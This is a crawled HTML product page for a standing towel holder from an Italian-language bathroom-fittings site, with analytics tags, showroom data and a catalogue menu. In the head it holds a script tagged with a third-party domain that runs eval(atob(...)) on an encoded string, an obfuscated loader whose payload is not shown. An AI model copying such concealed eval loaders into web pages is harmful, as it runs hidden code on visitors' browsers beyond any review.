

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-standing-set-h170-2965/
body_size: 14314
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Piantana alta, H170 cm, Edera - 2965 | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Piantana alta, H170 cm, Edera - 2965 sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-standing-set-h170-2965/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Piantana alta, H170 cm, Edera - 2965 | Migliore IT" />
<meta property="og:description" content="Piantana alta, H170 cm, Edera - 2965 sul Migliore IT" />
<meta property="og:url" content="https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-standing-set-h170-2965/" />
<meta property="og:site_name" content="Migliore" />
<meta property="article:publisher" content="https://www.facebook.com/miglioreluxury/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Piantana alta, H170 cm, Edera - 2965 sul Migliore IT" />
<meta name="twitter:title" content="Piantana alta, H170 cm, Edera - 2965 | Migliore IT" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-standing-set-h170-2965/#webpage","url":"https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-standing-set-h170-2965/","inLanguage":"it-IT","name":"Piantana alta, H170 cm, Edera - 2965 | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"datePublished":"2018-06-03T15:14:05+03:00","dateModified":"2021-11-19T13:33:30+03:00","description":"Piantana alta, H170 cm, Edera - 2965 sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miglioreluxury.it/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fit%2Fproducts%2Fbathroom-accessories-edera-towel-standing-set-h170-2965%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miglioreluxury.it/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fit%2Fproducts%2Fbathroom-accessories-edera-towel-standing-set-h170-2965%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"6b4fce008c"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium I.T.1.40 / 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium II.T.1.1 / 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miglioreluxury.it/it/?p=2965' />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/products/bathroom-accessories-edera-towel-standing-set-h170-2965/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/products/bathroom-accessories-edera-towel-standing-set-h170-2965/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/products/bathroom-accessories-edera-towel-standing-set-h170-2965/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/products/bathroom-accessories-edera-towel-standing-set-h170-2965/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/products/bathroom-accessories-edera-towel-standing-set-h170-2965/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/products/bathroom-accessories-edera-towel-standing-set-h170-2965/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item ">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item active">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item active">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
